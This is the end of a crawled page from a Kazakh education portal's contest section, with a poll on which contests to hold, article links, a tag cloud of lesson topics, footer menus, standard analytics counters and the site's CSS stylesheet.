	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Қандай конкурстар ұйымдастырған дұрыс
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Ұстаздарға арналған</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Оқушыларға арналған</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Сурет сайысы</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Фото сайыс</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Сценарийлер сайысы</label></div><div class="vote"><input id="vote_check5" name="vote_check" type="radio" value="5" /><label for="vote_check5"> Тәрбие сағаттар сайысы</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="1" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Үздік жаңалықтар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/ozin_ozi_tany/374-izdengen-zheter-muratka.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/uploads/posts/2017-04/1491238647_zhunusova-kuralay.jpg" alt="Ізденген жетер мұратқа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ізденген жетер мұратқа</div>
		<div class="side-cat nowrap">Өзін өзі тану</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/ozin_ozi_tany/345-senim-menin-serigim.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Сенім – менің серігім" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Сенім – менің серігім</div>
		<div class="side-cat nowrap">Өзін өзі тану</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/ozin_ozi_tany/325-niet-tazalygy-imandylyk-muraty.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Ниет тазалығы – имандылық мұраты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ниет тазалығы – имандылық мұраты</div>
		<div class="side-cat nowrap">Өзін өзі тану</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/ozin_ozi_tany/236-minez-adam-korsetkishi.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Мінез – адам көрсеткіші" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мінез – адам көрсеткіші</div>
		<div class="side-cat nowrap">Өзін өзі тану</div>
	</div>
</a>
					</div>
				</div>
				
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Білімділер порталы</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Эссе жазу тәртібі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе жазу тәртібі</div>
		<div class="side-cat nowrap">Әдістемелік көмек</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Айналайын ақ мамам!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Айналайын ақ мамам!</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Өмір гүлі - аналар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Өмір гүлі - аналар</div>
		<div class="side-cat nowrap">Мектепалды дайындық</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Гүл мереке, күн мереке – 8 наурыз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Гүл мереке, күн мереке – 8 наурыз</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара</div>
		<div class="side-cat nowrap">Тәрбие сағаты</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 8">Ашық сабақ қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 5">Балабақша</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%A0%D3%99%D0%BC%D1%96%D0%B7%D0%B4%D0%B5%D1%80/" title="Табылған мақалалар: 4">Рәміздер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%A1%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 8">Сайыс сабақ</a></span> <span class="clouds_xlarge"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 50">ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 9">ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 4">ағылшын тілінен ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 4">ағылшын тілінен сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 7">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 8">балабақшаға арналған сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 4">бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D1%80%D1%8B%D0%BD%D0%B0%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 3">бастауыш сыныптарына сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%D0%B4%D0%B0%D0%BD%20%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 4">биологиядан ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F%D0%B4%D0%B0%D0%BD%20%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 3">географиядан ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B3%D0%B5%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%8F%D0%BB%D1%8B%D2%9B%20%D0%BF%D1%96%D1%88%D1%96%D0%BD%D0%B4%D0%B5%D1%80/" title="Табылған мақалалар: 5">геометриялық пішіндер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B6%D0%B0%D1%80%D1%8B%D1%81/" title="Табылған мақалалар: 4">жарыс</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B7%D0%B0%D1%82%20%D0%B5%D1%81%D1%96%D0%BC/" title="Табылған мақалалар: 5">зат есім</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 7">информатика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 6">информатикадан ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 7">информатикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 14">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%203%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 3">математика 3 сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D0%BD%D0%B0%D1%83%D1%80%D1%8B%D0%B7%20%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B%20%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 4">наурыз туралы ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 10">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%81%D1%8B%D0%BD%20%D0%B5%D1%81%D1%96%D0%BC/" title="Табылған мақалалар: 5">сын есім</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%82%D0%B0%D0%B1%D0%B8%D2%93%D0%B0%D1%82/" title="Табылған мақалалар: 4">табиғат</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85%D1%82%D0%B0%D0%BD%20%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 5">тарихтан ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85%D1%82%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 5">тарихтан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%82%D3%A9%D1%80%D1%82%20%D1%82%D2%AF%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 4">төрт түлік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 9">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 3">урок по русскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D1%84%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 4">физикадан ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 11">қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%204%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 3">қазақ тілі 4 сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D0%B0%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 8">қазақ тілінен ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 6">қазақ әдебиеті</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D2%9B%D2%B1%D1%80%D0%B0%D0%BC%D1%8B/" title="Табылған мақалалар: 3">құрамы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D2%AE%D0%B9%20%D0%B6%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%BB%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 4">Үй жануарлары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D2%AF%D0%B9%20%D2%9B%D2%B1%D1%81%D1%82%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 3">үй құстары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/konkurs/tags/%D3%A9%D1%81%D1%96%D0%BC%D0%B4%D1%96%D0%BA%D1%82%D0%B5%D1%80/" title="Табылған мақалалар: 3">өсімдіктер</a></span><div class="tags_more"><a href="https://bilimdiler.kz/konkurs/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/konkurs/biologya/">Биология</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/geographya/">География</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/informatika/">Информатика</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/phizika/">Физика</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/konkurs/kazakh/">Қазақ тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/konkurs/oris/">Орыс тілі мен әдебиеті</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/agilshin/">Ағылшын тілі</a></li>
					    <li><a href="https://bilimdiler.kz/konkurs/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/konkurs/bala_baksha/">Бала бақша</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/konkurs/suret/">Сурет және сызу</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/tehnologya/">Технология</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/muzika/">Музыка</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/tarih/">Тарих</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/ozin_ozi_tany/">Өзін өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/konkurs/himya/">Химия</a></li>
                        <li><a href="https://bilimdiler.kz/konkurs/dene/">Дене шынықтыру</a></li>
						<li><a href="https://bilimdiler.kz/konkurs/kuhik/">Құқық негіздері</a></li>
						<li><a href="https://bilimdiler.kz/konkurs/asker/">Алғашқы әскери дайындық</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/konkurs/tarbie/">Тәрбие сағаты</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан өзекті жаңалықтар ұсынады. Қазақстандағы білім беру және жаңалықтар порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталының бәйге бөлімі</a>. © 2012-2025 </div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/konkurs/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/konkurs/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/konkurs/engine/classes/js/jquery.js?v=26"></script>
<script src="/konkurs/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/konkurs/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/konkurs/templates/Green/js/libs.js"></script>
<script>
<!--
var dle_root       = '/konkurs/';
var dle_admin      = '';
var dle_login_hash = '75282427fa09d2b26be86758a8290a8b2044d026';
var dle_group      = 5;
var dle_skin       = 'Green';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/konkurs/templates/Green/js/share.js"></script>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/konkurs/templates/Green/style/styles.css
body_size: 7249
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #7fc12a;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #98d31f; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

